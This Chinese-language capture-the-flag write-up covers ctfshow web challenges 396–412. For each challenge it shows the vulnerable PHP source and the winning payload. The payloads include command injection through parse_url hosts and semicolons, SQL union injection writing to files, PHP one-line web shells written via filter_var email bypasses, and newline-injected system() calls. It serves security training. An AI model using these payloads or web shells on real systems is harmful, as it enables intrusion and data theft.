web396
<?php
error_reporting(0);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
shell_exec('echo '.$url['host'].'> '.$url['path']);
}else{
highlight_file(__FILE__);
}
shell_exec('echo '.$url['host'].'> '.$url['path']);

这个是将url的host写入path,也就是说我们的path必须是一个文件路径,而host是一个命令的执行
?url=http://@$(tac fl0g.php)/var/www/html/1.txt
?url=http://@$(ls)/var/www/html/1.txt
web397
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-15 16:38:07
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-15 17:49:13
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
shell_exec('echo '.$url['host'].'> /tmp/'.$url['path']);
}else{
highlight_file(__FILE__);
}
?url=http://@$(tac fl0g.php)/../var/www/html/1.txt
/tmp/是在根目录下面直接返回上级路径即可
?url=http://1/1;echo `cat fl0g.php`>a.txt
用;将前面的命令闭合,然后执行命令
web398
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-15 16:38:07
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-15 18:00:42
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
if(!preg_match('/;/', $url['host'])){
shell_exec('echo '.$url['host'].'> /tmp/'.$url['path']);
}
}else{
highlight_file(__FILE__);
}
对host过滤了分号,没影响
web399
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-15 16:38:07
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-15 18:04:27
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
if(!preg_match('/;|>/', $url['host'])){
shell_exec('echo '.$url['host'].'> /tmp/'.$url['path']);
}
}else{
highlight_file(__FILE__);
}
没影响直接打
web400
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-15 16:38:07
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-15 18:13:14
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
if(!preg_match('/;|>|http|https/i', $url['host'])){
shell_exec('echo '.$url['host'].'> /tmp/'.$url['path']);
}
}else{
highlight_file(__FILE__);
}
还是没影响
web401
还可以弹回显,直接不就用哦本地了,但是没影响直接打
web402
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-15 16:38:07
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-15 18:35:41
# @email: [email protected]
# @link: https://ctfer.com
*/
#error_reporting(0);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
var_dump($url);
if(preg_match('/http|https/i', $url['scheme'])){
die('error');
}
if(!preg_match('/;|>|\||base/i', $url['host'])){
shell_exec('echo '.$url['host'].'> /tmp/'.$url['path']);
}
}else{
highlight_file(__FILE__);
}
把http改成1就行
?url=1://@$(tac fl0g.php)/../var/www/html/1.txt
web 403
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-15 16:38:07
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-15 18:44:06
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
if(preg_match('/^((2[0-4]\d|25[0-5]|[01]?\d\d?)\.){3}(2[0-4]\d|25[0-5]|[01]?\d\d?)$/', $url['host'])){
shell_exec('curl '.$url['scheme'].$url['host'].$url['path']);
}
}else{
highlight_file(__FILE__);
}
这里说明了host必须是正常域名,我们就不能写命令了,只能用;闭合然后写命令
?url=http://127.0.0.1/1;echo `cat fl0g.php`>a.txt
web404
查看源代码
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-15 16:38:07
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-15 18:51:39
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
if(preg_match('/((2[0-4]\d|25[0-5]|[01]?\d\d?)\.){3}(2[0-4]\d|25[0-5]|[01]?\d\d?)./', $url['host'])){
if(preg_match('/^\/[A-Za-z0-9]+$/', $url['path'])){
shell_exec('curl '.$url['scheme'].$url['host'].$url['path']);
}
}
}else{
highlight_file(__FILE__);
}

?url=1.php://192.168.1.1;echo `cat f*` > 3.txt;1/a
web405
?url=1.php://192.168.1.1;echo `cat f*` > 3.txt;1/a
然后访问3.txt
web406
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-16 14:58:50
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-16 16:00:51
# @email: [email protected]
# @link: https://ctfer.com
*/
require 'config.php';
//flag in db
highlight_file(__FILE__);
$url=$_GET['url'];
if(filter_var ($url,FILTER_VALIDATE_URL)){
$sql = "select * from links where url ='{$url}'";
$result = $conn->query($sql);
}else{
echo '不通过';
}
进行sql注入
可以爆库名也可以不爆因为一般都是在当前数据库,所以我就没有爆
爆表名
?url=http://127.0.0.1/1.php'union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()/**/into/**/outfile/**/'/var/www/html/3.txt#
爆列名
?url=http://127.0.0.1/1.php'union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='flag'/**/into/**/outfile/**/'/var/www/html/9.txt#
爆flag
?url=http://127.0.0.1/1.php'union/**/select/**/1,group_concat(flag)/**/from/**/flag/**/into/**/outfile/**/'/var/www/html/6.txt#
这么写主要是为了满足url的定义,并且闭合SQL语句实现注入,我尝试了很久
web407
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-16 14:58:50
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-16 17:24:13
# @email: [email protected]
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
error_reporting(0);
$ip=$_GET['ip'];
if(filter_var ($ip,FILTER_VALIDATE_IP)){
call_user_func($ip);
}
class cafe{
public static function add(){
echo file_get_contents('flag.php');
}
}
这里我们要调用cafe类里面的add方法,而检验完IP之后刚好会使用call_user_func进行函数的调用
?ip=cafe::add
web408
P师傅文章
里面讲了危险函数的绕过
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-16 14:58:50
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-16 19:53:18
# @email: [email protected]
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
error_reporting(0);
$email=$_GET['email'];
if(filter_var ($email,FILTER_VALIDATE_EMAIL)){
file_put_contents(explode('@', $email)[1], explode('@', $email)[0]);
}
explode('@', $email)
用@将参数分开并且将,@之前的写入,@之后的文件
filter_var ($email,FILTER_VALIDATE_EMAIL)
检查是否为正常的IP,这里我们可以使用双引号绕过
GET:
而且有空格格式就不对所以小马得这么写
?email="<?=eval($_POST[1])?>"@1.php
web409
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-16 14:58:50
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-16 20:26:16
# @email: [email protected]
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
error_reporting(0);
$email=$_GET['email'];
if(filter_var ($email,FILTER_VALIDATE_EMAIL)){
$email=preg_replace('/.flag/', '', $email);
eval($email);
}
我们最后会eval email的所以我们可以使用这个payload
?email="flageval($_POST[1]);?>"@12138.com
这个?>是用来闭合这个网页的<?php
然后正则函数刚好可以把"flag 替换为空,这样子就形成了我们的小马
web410
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-25 23:07:21
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-26 13:12:41
# @email: [email protected]
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
error_reporting(0);
include('flag.php');
$b=$_GET['b'];
if(filter_var ($b,FILTER_VALIDATE_BOOLEAN)){
if($b=='true' || intval($b)>0){
die('FLAG NOT HERE');
}else{
echo $flag;
}
}
filter_var ($b,FILTER_VALIDATE_BOOLEAN)函数特性
如果是 "1", "true", "on" 以及 "yes",则返回 true。
如果是 "0", "false", "off", "no" 以及 "",则返回 false。
否则返回 NULL。
?b=on
web411
?b=yes
web412
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-25 23:07:21
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-26 16:19:28
# @email: [email protected]
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
$ctfshow=$_POST['ctfshow'];
if(isset($ctfshow)){
file_put_contents('flag.php', '//'.$ctfshow,FILE_APPEND);
include('flag.php');
}
这里的函数写的是将//和ctfshow进行一个拼接,那我们就可以使用一个换行进行绕过
POST:
ctfshow=%0asystem('tac f*');